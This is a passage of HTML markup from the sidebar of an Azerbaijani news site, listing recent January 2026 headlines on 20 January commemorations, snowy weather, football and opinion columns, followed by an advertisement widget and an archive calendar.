                            <a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı"><img post-id="168759" fifu-featured="1" width="100" height="70" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&amp;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&amp;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&amp;oe=69757567" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168756" fifu-featured="1" width="65" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&amp;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&amp;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&amp;oe=69758CEC" class="clean-grid-recent-post-img wp-post-image" alt="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır."><img post-id="168753" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&amp;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&amp;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&amp;oe=69756C28" class="clean-grid-recent-post-img wp-post-image" alt="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT"><img post-id="168750" fifu-featured="1" width="100" height="68" src="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168746-2/" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi"><img post-id="168746" fifu-featured="1" width="100" height="56" src="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib"><img post-id="168742" fifu-featured="1" width="100" height="56" src="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-14.10.33-3-768x432.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;"><img post-id="168739" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&amp;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&amp;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&amp;oe=69750F3D" class="clean-grid-recent-post-img wp-post-image" alt="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı"><img post-id="168732" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2026/01/20/kardash-onniq.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" rel="bookmark" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı">Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168708" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova"><img post-id="168726" fifu-featured="1" width="100" height="67" src="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib"><img post-id="168723" fifu-featured="1" width="100" height="67" src="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;"><img post-id="168719" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/11/06/dugin_new.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı"><img post-id="168716" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&amp;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&amp;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&amp;oe=69743ADB" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
